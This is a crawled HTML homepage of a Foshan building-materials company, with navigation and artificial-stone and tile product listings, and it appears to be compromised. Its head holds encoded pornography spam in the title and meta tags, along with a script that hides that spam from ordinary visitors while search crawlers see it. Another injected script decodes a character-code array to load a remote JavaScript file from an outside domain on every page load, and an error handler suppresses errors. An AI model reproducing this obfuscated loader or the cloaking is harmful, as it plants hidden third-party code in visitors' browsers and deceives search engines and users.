

--- FILE ---
content_type: text/html
request_url: http://www.xinkuandu.com.cn/zyjphb/
body_size: 127936
content:
<!doctype html>
<html lang="zh-cmn-Hant">
	<head>
		<meta charset="utf-8">
<title>&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#39640;&#28526;&#36719;&#20214;</title>
<meta name="keywords" content="&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#39640;&#28526;&#36719;&#20214;" />
<meta name="description" content="&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#39640;&#28526;&#36719;&#20214;&#44;&#22899;&#23398;&#29983;&#49;&#52;&#27611;&#29255;&#35270;&#39057;&#29255;&#20108;&#27611;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#21476;&#35013;&#44;&#27431;&#32654;&#24433;&#38899;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='佛山市榮冠建材有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta name="renderer" content="webkit|ie-comp|ie-stand" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="佛山市榮冠建材有限公司 專業(yè)生產(chǎn)人造石、石英石、崗石、陶瓦、平板瓦、羅曼瓦、S瓦、盧卡瓦、筒瓦等" />
		<meta name="description" content="佛山市榮冠建材有限公司 專業(yè)生產(chǎn)人造石、石英石、崗石、陶瓦、平板瓦、羅曼瓦、S瓦、盧卡瓦、筒瓦等" />
		<meta name="author" content="http://www.xinkuandu.com.cn/"/>
		<!-- 控制縮放比例 -->
		<meta name="viewport" content="initial-scale=1.0,width=device-width,height=device-height,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
		<!-- 不讓百度轉(zhuǎn)碼 -->
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		<!-- css -->
<link rel="stylesheet" type="text/css" href="/APP/Public/Home/css/base.css">
<link rel="stylesheet" type="text/css" href="/APP/Public/Home/css/layout.css">
<link rel="stylesheet" type="text/css" href="/APP/Public/Home/css/mobile.css">
<link rel="stylesheet" type="text/css" href="/APP/Public/Home/css/media.css">
<!-- js -->
<script type="text/javascript" src="/APP/Public/Home/js/jquery.min.js"></script>


<script type="text/javascript" src="/APP/Public/Home/js/cookie.js"></script>

<link rel="Shortcut Icon" href="/Uploads/image/20180713/5b4804f3e522b.jpg" />

				<div style="display:none;" id="cookie_pro_type">1</div>
	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.xinkuandu.com.cn/">&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#44;&#20122;&#27954;&#29233;&#24773;&#20387;&#33258;&#25293;&#21697;&#36136;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38889;&#22269;&#28608;&#24773;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33394;&#39640;&#28165;&#35270;&#39057;&#38142;&#25509;&#26080;&#27611;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#23569;&#22919;&#21943;&#27700;&#44;&#20013;&#22269;&#20116;&#21313;&#36335;&#29087;&#22919;&#27927;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20154;&#22971;</a></h1>
<div id="tr5pw" class="pl_css_ganrao" style="display: none;"><object id="tr5pw"></object><i id="tr5pw"></i><fieldset id="tr5pw"><output id="tr5pw"></output></fieldset><object id="tr5pw"></object><label id="tr5pw"></label><ol id="tr5pw"><track id="tr5pw"><progress id="tr5pw"><style id="tr5pw"></style></progress></track></ol><center id="tr5pw"><sup id="tr5pw"><video id="tr5pw"></video></sup></center><output id="tr5pw"></output><meter id="tr5pw"></meter><nobr id="tr5pw"><tfoot id="tr5pw"><font id="tr5pw"></font></tfoot></nobr><dfn id="tr5pw"></dfn><center id="tr5pw"></center><del id="tr5pw"></del><em id="tr5pw"><dl id="tr5pw"><button id="tr5pw"><optgroup id="tr5pw"></optgroup></button></dl></em><i id="tr5pw"></i><input id="tr5pw"><cite id="tr5pw"></cite></input><dl id="tr5pw"></dl><code id="tr5pw"><tfoot id="tr5pw"></tfoot></code><tbody id="tr5pw"><center id="tr5pw"><nav id="tr5pw"></nav></center></tbody><strong id="tr5pw"><pre id="tr5pw"></pre></strong><th id="tr5pw"></th><label id="tr5pw"><xmp id="tr5pw"></xmp></label><dfn id="tr5pw"><em id="tr5pw"><pre id="tr5pw"></pre></em></dfn><dl id="tr5pw"></dl><pre id="tr5pw"></pre><tt id="tr5pw"><strong id="tr5pw"><var id="tr5pw"><dfn id="tr5pw"></dfn></var></strong></tt><menu id="tr5pw"></menu><legend id="tr5pw"><menu id="tr5pw"><thead id="tr5pw"><mark id="tr5pw"></mark></thead></menu></legend><ol id="tr5pw"></ol><pre id="tr5pw"></pre><ruby id="tr5pw"><small id="tr5pw"><center id="tr5pw"><optgroup id="tr5pw"></optgroup></center></small></ruby><track id="tr5pw"><form id="tr5pw"><listing id="tr5pw"><li id="tr5pw"></li></listing></form></track><bdo id="tr5pw"></bdo><acronym id="tr5pw"></acronym><ins id="tr5pw"></ins><sup id="tr5pw"><delect id="tr5pw"></delect></sup><ul id="tr5pw"><thead id="tr5pw"><abbr id="tr5pw"><b id="tr5pw"></b></abbr></thead></ul><menuitem id="tr5pw"></menuitem><dfn id="tr5pw"><acronym id="tr5pw"><output id="tr5pw"></output></acronym></dfn><form id="tr5pw"><big id="tr5pw"><s id="tr5pw"><samp id="tr5pw"></samp></s></big></form><em id="tr5pw"></em><strike id="tr5pw"></strike><var id="tr5pw"></var><track id="tr5pw"><kbd id="tr5pw"><th id="tr5pw"><tr id="tr5pw"></tr></th></kbd></track><var id="tr5pw"></var><thead id="tr5pw"></thead><p id="tr5pw"></p><noframes id="tr5pw"><rt id="tr5pw"></rt></noframes><strong id="tr5pw"><dl id="tr5pw"></dl></strong><bdo id="tr5pw"><nav id="tr5pw"><acronym id="tr5pw"></acronym></nav></bdo><u id="tr5pw"></u><label id="tr5pw"></label><i id="tr5pw"><optgroup id="tr5pw"><nobr id="tr5pw"><abbr id="tr5pw"></abbr></nobr></optgroup></i><small id="tr5pw"><optgroup id="tr5pw"><p id="tr5pw"></p></optgroup></small><strike id="tr5pw"><tr id="tr5pw"><nobr id="tr5pw"></nobr></tr></strike><center id="tr5pw"><dfn id="tr5pw"><source id="tr5pw"><dfn id="tr5pw"></dfn></source></dfn></center><cite id="tr5pw"></cite><mark id="tr5pw"></mark><nobr id="tr5pw"><acronym id="tr5pw"><thead id="tr5pw"><output id="tr5pw"></output></thead></acronym></nobr><center id="tr5pw"><object id="tr5pw"></object></center><strong id="tr5pw"><tbody id="tr5pw"></tbody></strong><u id="tr5pw"></u><pre id="tr5pw"></pre><nobr id="tr5pw"></nobr><abbr id="tr5pw"></abbr><dd id="tr5pw"><output id="tr5pw"><b id="tr5pw"><ruby id="tr5pw"></ruby></b></output></dd><optgroup id="tr5pw"><source id="tr5pw"><del id="tr5pw"></del></source></optgroup><ins id="tr5pw"><option id="tr5pw"><pre id="tr5pw"><samp id="tr5pw"></samp></pre></option></ins><i id="tr5pw"></i><dl id="tr5pw"><em id="tr5pw"></em></dl><ins id="tr5pw"></ins><progress id="tr5pw"></progress><legend id="tr5pw"></legend><thead id="tr5pw"></thead><option id="tr5pw"><abbr id="tr5pw"><big id="tr5pw"></big></abbr></option><xmp id="tr5pw"></xmp><delect id="tr5pw"><small id="tr5pw"></small></delect><i id="tr5pw"><strike id="tr5pw"></strike></i><u id="tr5pw"><code id="tr5pw"></code></u><progress id="tr5pw"></progress><listing id="tr5pw"></listing><i id="tr5pw"><nav id="tr5pw"><font id="tr5pw"><pre id="tr5pw"></pre></font></nav></i><acronym id="tr5pw"></acronym><ul id="tr5pw"><small id="tr5pw"><kbd id="tr5pw"><listing id="tr5pw"></listing></kbd></small></ul><optgroup id="tr5pw"><td id="tr5pw"></td></optgroup><listing id="tr5pw"><pre id="tr5pw"><xmp id="tr5pw"><ruby id="tr5pw"></ruby></xmp></pre></listing><ul id="tr5pw"><track id="tr5pw"><ol id="tr5pw"><pre id="tr5pw"></pre></ol></track></ul><td id="tr5pw"><meter id="tr5pw"><th id="tr5pw"></th></meter></td><style id="tr5pw"></style><s id="tr5pw"><b id="tr5pw"></b></s><meter id="tr5pw"></meter><form id="tr5pw"><p id="tr5pw"><meter id="tr5pw"><th id="tr5pw"></th></meter></p></form><thead id="tr5pw"></thead><label id="tr5pw"><cite id="tr5pw"><pre id="tr5pw"></pre></cite></label><b id="tr5pw"></b><em id="tr5pw"><optgroup id="tr5pw"><strike id="tr5pw"></strike></optgroup></em><ol id="tr5pw"></ol><p id="tr5pw"><mark id="tr5pw"></mark></p><optgroup id="tr5pw"></optgroup><small id="tr5pw"><small id="tr5pw"><th id="tr5pw"><noscript id="tr5pw"></noscript></th></small></small><optgroup id="tr5pw"></optgroup><nav id="tr5pw"></nav><font id="tr5pw"></font><address id="tr5pw"><ul id="tr5pw"></ul></address><label id="tr5pw"></label><tr id="tr5pw"></tr><strong id="tr5pw"></strong><pre id="tr5pw"></pre><font id="tr5pw"><ol id="tr5pw"><strong id="tr5pw"></strong></ol></font><meter id="tr5pw"></meter><p id="tr5pw"></p><form id="tr5pw"><b id="tr5pw"></b></form><form id="tr5pw"><em id="tr5pw"></em></form><rp id="tr5pw"></rp><input id="tr5pw"></input><output id="tr5pw"></output><tr id="tr5pw"></tr><pre id="tr5pw"><big id="tr5pw"></big></pre><object id="tr5pw"></object><blockquote id="tr5pw"><abbr id="tr5pw"><abbr id="tr5pw"><pre id="tr5pw"></pre></abbr></abbr></blockquote><button id="tr5pw"></button><strong id="tr5pw"><thead id="tr5pw"><li id="tr5pw"><delect id="tr5pw"></delect></li></thead></strong><strong id="tr5pw"><tbody id="tr5pw"><sub id="tr5pw"><dfn id="tr5pw"></dfn></sub></tbody></strong><span id="tr5pw"></span><p id="tr5pw"></p><tfoot id="tr5pw"></tfoot><meter id="tr5pw"><strike id="tr5pw"><object id="tr5pw"><del id="tr5pw"></del></object></strike></meter><p id="tr5pw"><mark id="tr5pw"><sub id="tr5pw"><dfn id="tr5pw"></dfn></sub></mark></p><pre id="tr5pw"></pre><li id="tr5pw"><dfn id="tr5pw"><rt id="tr5pw"></rt></dfn></li><ruby id="tr5pw"><table id="tr5pw"><span id="tr5pw"><label id="tr5pw"></label></span></table></ruby><td id="tr5pw"></td><th id="tr5pw"></th><p id="tr5pw"><li id="tr5pw"></li></p><th id="tr5pw"></th><th id="tr5pw"></th><dfn id="tr5pw"><tbody id="tr5pw"><ul id="tr5pw"><thead id="tr5pw"></thead></ul></tbody></dfn><noscript id="tr5pw"></noscript><strong id="tr5pw"><legend id="tr5pw"></legend></strong><acronym id="tr5pw"></acronym><sup id="tr5pw"><center id="tr5pw"><acronym id="tr5pw"></acronym></center></sup><optgroup id="tr5pw"><strike id="tr5pw"><menuitem id="tr5pw"></menuitem></strike></optgroup><i id="tr5pw"><del id="tr5pw"></del></i><strike id="tr5pw"></strike><output id="tr5pw"><listing id="tr5pw"><pre id="tr5pw"><em id="tr5pw"></em></pre></listing></output><dfn id="tr5pw"><i id="tr5pw"></i></dfn><tr id="tr5pw"></tr><tbody id="tr5pw"><button id="tr5pw"></button></tbody><em id="tr5pw"></em><rt id="tr5pw"></rt></div>
		<div   id="qrrhuh6q"   class="xxk myclass1" id="xxk1" >
			<!-- Header -->
			<div   id="qrrhuh6q"   class="Header-wrapper">
	  			?
      <div   id="qrrhuh6q"   class="header-container">
        <div   id="qrrhuh6q"   class="contain clearfix">
          <a href="http://www.xinkuandu.com.cn/list-69.html" title="" class="H-logo">
            <img src="/Uploads/image/20180606/5b17796bdb560.png" alt="" class="" />
          </a>

          <a href="index.html" title="" class="web-logo">
              <img src="/APP/Public/Home/images/weblogo.jpg" alt="" class="" />
            </a>
          <div   id="qrrhuh6q"   class="Hmenu-btn H-rMenu-btn">
            <a href="javascript:;" title=""></a>
          </div>
          <div   id="qrrhuh6q"   class="Hmenu-btn Hmenu-web">
            <a href="javascript:;" title=""></a>
          </div>
          <ul class="H-nav clearfix">
            <li id="qrrhuh6q"    class="cur"><a href="index.html" class="Hnav-menu">首頁</a></li>
            <li > <a href="list-1.html" title="" class="Hnav-menu">走進(jìn)榮冠<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                                                              <li><a href="list-1.html#a1" title="">公司簡介</a></li>                                  <li><a href="list-1.html#a2" title="">企業(yè)文化</a></li>                                  <li><a href="list-1.html#a3" title="">發(fā)展歷程</a></li>                                  <li><a href="list-1.html#a4" title="">企業(yè)榮譽(yù)</a></li><li><a href="list-33.html" title="">企業(yè)方針</a></li>	
                              <li><a href="list-55.html" title="">加入我們</a></li>	
                              <li><a href="list-68.html" title="">360°全景</a></li>	
                                                        </ul>
                        </div>
                      </div>
                    </li>
                   
                    <li > <a href="list-2.html" title="" class="Hnav-menu">工程項目<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-13.html" title="">商業(yè)空間</a></li><li><a href="list-14.html" title="">酒店會所</a></li><li><a href="list-15.html" title="">小區(qū)住宅</a></li><li><a href="list-16.html" title="">公共建筑</a></li><li><a href="list-17.html" title="">市政工程</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
                                    <li > 
                      <a href="product-3.html" title="" class="Hnav-menu">產(chǎn)品展示<i></i></a>  
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="product-3.html" title="">崗石</a></li><li><a href="product-4.html" title="">石英石</a></li><li><a href="product-35.html" title="">無機(jī)生態(tài)石</a></li>                          </ul>
                        </div>
                      </div>
                    </li>
                   
                    <li > 
						<a href="list-4.html" title="" class="Hnav-menu">應(yīng)用展示<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-61.html" title="">廚房</a></li><li><a href="list-62.html" title="">衛(wèi)浴</a></li><li><a href="list-63.html" title="">酒店</a></li><li><a href="list-64.html" title="">商廈</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
                   
                    <li > <a href="list-5.html" title="" class="Hnav-menu">客戶服務(wù)<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-22.html" title="">售后服務(wù)</a></li><li><a href="list-23.html" title="">常見問題</a></li><li><a href="list-24.html" title="">產(chǎn)品維護(hù)</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
                                     
                    <li > 
                      <a href="show-5.html" title="" class="Hnav-menu">技術(shù)中心<i></i></a>                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="show-5.html" title="">施工工藝</a></li><li><a href="show-7.html" title="">石材優(yōu)勢</a></li><li><a href="show-8.html" title="">臺面板特征</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
                                    <li > <a href="list-7.html" title="" class="Hnav-menu">媒體中心<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-28.html" title="">企業(yè)新聞</a></li><li><a href="list-29.html" title="">展會動態(tài)</a></li><li><a href="list-30.html" title="">專題報道</a></li><li><a href="list-31.html" title="">產(chǎn)品資訊</a></li><li><a href="list-74.html" title="">環(huán)境信息</a></li>                          </ul>
                        </div>
                      </div>
                    </li>          </ul>
          
         <div   id="qrrhuh6q"   class="H-action">
            <div   id="qrrhuh6q"   class="head-link">
              <a href="list-48.html" class="H-ct">聯(lián)系我們</a>
              <a href="list-54.html" class="H-join">招商加盟</a>
              <a  class="H-join">海外網(wǎng)站</a>
            </div>
            <div   id="qrrhuh6q"   class="H-srch">
              <a href="javascript:;" title="" class="Hsrch-menu"></a>
              <div   id="qrrhuh6q"   class="Hsrch-box">
                <div   id="qrrhuh6q"   class="Hsrch-block contain clearfix">
                  <form action="search.html" method="post" id="top_form">
                    <input type="submit" value="" class="btn" id="top_btn" />
                    <input type="text" placeholder="搜索工程項目..." class="text" name="top_key" id="top_key" />
                    <input type="hidden" class="text" name="top_type" id="top_type" value="2" />
                    <a href="javascript:;" title="" class="close"></a>
                  </form>
                </div>
              </div>
            </div>
            
            <div   id="qrrhuh6q"   class="headtab"><a href="javascript:;" class="xxk_min" data-id="2">陶瓦</a></div>

            <div   id="qrrhuh6q"   class="H-lang">
              <a href="http://www.xinkuandu.com.cn/en/" title="" target="_blank" class="Hlang-menu">EN</a>
             <!-- <div   id="qrrhuh6q"   class="Hlang-box"> 
                <a href="#" title="" class="CN">中文-Chinese</a>
                <a href="#" title="" class="EN">英語-English</a> 
              </div> -->
            </div>

          </div>
        </div>
      </div>
      <script>
        $("#top_btn").click(function(){
          var top_key=$.trim($("#top_key").val());
          if(top_key==''){alert();return false;}
          $("#top_form").submit();
        })
      </script>
			
			<!-- Banner -->
			<div   id="qrrhuh6q"   class="banner-container index-bnr" id="index-bnr">
				<div   id="qrrhuh6q"   class="swiper-container">
					<div   id="qrrhuh6q"   class="swiper-wrapper">
						<div   id="qrrhuh6q"   class="swiper-slide">
								<a href="product-3.html" title="" class="bnr-img iBnr-1">
									<div   id="qrrhuh6q"   class="bnr-bg" style="background-image:url(/Uploads/image/20180724/20180724091437_56189.jpg);"></div>
									<div   id="qrrhuh6q"   class="iBnr1-box">
										<div   id="qrrhuh6q"   class="t1">
	人造石工程專業(yè)服務(wù)商
</div>
<div   id="qrrhuh6q"   class="t2">
	榮冠建材·讓世界沒有距離
</div>
<div   id="qrrhuh6q"   class="glide-btn go">
	<span>探索品牌</span> 
</div>									</div>
								</a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="product-3.html" title="" class="bnr-img iBnr-1">
									<div   id="qrrhuh6q"   class="bnr-bg" style="background-image:url(/Uploads/image/20180723/20180723193557_99533.jpg);"></div>
									<div   id="qrrhuh6q"   class="iBnr1-box">
										<div   id="qrrhuh6q"   class="t1">
	極致空間   品味格調(diào)
</div>
<div   id="qrrhuh6q"   class="t2">
	榮冠建材·讓世界沒有距離
</div>
<div   id="qrrhuh6q"   class="glide-btn go">
	<span>探索品牌</span> 
</div>									</div>
								</a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="product-3.html" title="" class="bnr-img iBnr-1">
									<div   id="qrrhuh6q"   class="bnr-bg" style="background-image:url(/Uploads/image/20180723/20180723194000_94622.jpg);"></div>
									<div   id="qrrhuh6q"   class="iBnr1-box">
										<div   id="qrrhuh6q"   class="t1">
	榮冠崗石   經(jīng)典奢華
</div>
<div   id="qrrhuh6q"   class="t2">
	榮冠建材·讓世界沒有距離
</div>
<div   id="qrrhuh6q"   class="glide-btn go">
	<span>探索品牌</span> 
</div>									</div>
								</a>
							</div>						
					</div>
					<div   id="qrrhuh6q"   class="swiper-pagination"></div>
				</div>
			</div>
			<div   id="qrrhuh6q"   class="banner-container" id="web-bnr">
				<div   id="qrrhuh6q"   class="swiper-container">
					<div   id="qrrhuh6q"   class="swiper-wrapper">
						<div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180726/20180726180932_56419.jpg" alt=""></a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180726/20180726181646_20577.jpg" alt=""></a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180726/20180726181705_86909.jpg" alt=""></a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180726/20180726181721_51110.jpg" alt=""></a>
							</div>					</div>
					<div   id="qrrhuh6q"   class="swiper-pagination"></div>
				</div>
			</div>
			<!-- Container -->
			<div   id="qrrhuh6q"   class="Container-wrapper">
				<div   id="qrrhuh6q"   class="ind-engin pdtb80">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="ind-tit1">
							<h4>工程推薦</h4>
							<div   id="qrrhuh6q"   class="ind-flip-page">
								<a class="swiper-button-prev"><</a>
								<a class="swiper-button-next">></a>							
							</div>
						</div>

						<div   id="qrrhuh6q"   class="swiper-container">
							<div   id="qrrhuh6q"   class="swiper-wrapper">
								<div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-651.html" class="show"><img src="/Uploads/image/20251210/693934c73cef6.JPG" alt=""></a>
											<a href="pro_view-651.html" class="hide"><img src="/Uploads/image/20251210/693934c73cef6.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-651.html">MP161</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-650.html" class="show"><img src="/Uploads/image/20251210/693934a9d1fda.JPG" alt=""></a>
											<a href="pro_view-650.html" class="hide"><img src="/Uploads/image/20251210/693934a9d1fda.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-650.html">MP160</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-649.html" class="show"><img src="/Uploads/image/20251210/6939349067838.JPG" alt=""></a>
											<a href="pro_view-649.html" class="hide"><img src="/Uploads/image/20251210/6939349067838.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-649.html">MP100</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-648.html" class="show"><img src="/Uploads/image/20251210/6939341865414.JPG" alt=""></a>
											<a href="pro_view-648.html" class="hide"><img src="/Uploads/image/20251210/6939341865414.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-648.html">DP161</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-647.html" class="show"><img src="/Uploads/image/20251210/693933fa6b0c3.JPG" alt=""></a>
											<a href="pro_view-647.html" class="hide"><img src="/Uploads/image/20251210/693933fa6b0c3.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-647.html">DP117</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-622.html" class="show"><img src="/Uploads/image/20240910/66e00cd164a9f.jpg" alt=""></a>
											<a href="pro_view-622.html" class="hide"><img src="/Uploads/image/20240910/66e00cd164a9f.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-622.html">QY106T</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-621.html" class="show"><img src="/Uploads/image/20240910/66e00c6b008b1.jpg" alt=""></a>
											<a href="pro_view-621.html" class="hide"><img src="/Uploads/image/20240910/66e00c6b008b1.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-621.html">QY105T</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-620.html" class="show"><img src="/Uploads/image/20240910/66e00c2ecd2fe.jpg" alt=""></a>
											<a href="pro_view-620.html" class="hide"><img src="/Uploads/image/20240910/66e00c2ecd2fe.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-620.html">QY104T</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-613.html" class="show"><img src="/Uploads/image/20240611/666804662b859.JPG" alt=""></a>
											<a href="pro_view-613.html" class="hide"><img src="/Uploads/image/20240611/666804662b859.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-613.html">PB310</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-612.html" class="show"><img src="/Uploads/image/20240611/66680435b5076.JPG" alt=""></a>
											<a href="pro_view-612.html" class="hide"><img src="/Uploads/image/20240611/66680435b5076.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-612.html">NR150</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-611.html" class="show"><img src="/Uploads/image/20240611/6668040979d14.JPG" alt=""></a>
											<a href="pro_view-611.html" class="hide"><img src="/Uploads/image/20240611/6668040979d14.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-611.html">NR116</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-610.html" class="show"><img src="/Uploads/image/20240611/666803e8aaeb8.JPG" alt=""></a>
											<a href="pro_view-610.html" class="hide"><img src="/Uploads/image/20240611/666803e8aaeb8.JPG" alt=""></a>
										</div>
										<h4><a href="pro_view-610.html">NR115</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-399.html" class="show"><img src="/Uploads/image/20181230/5c28249bd68cf.JPG" alt=""></a>
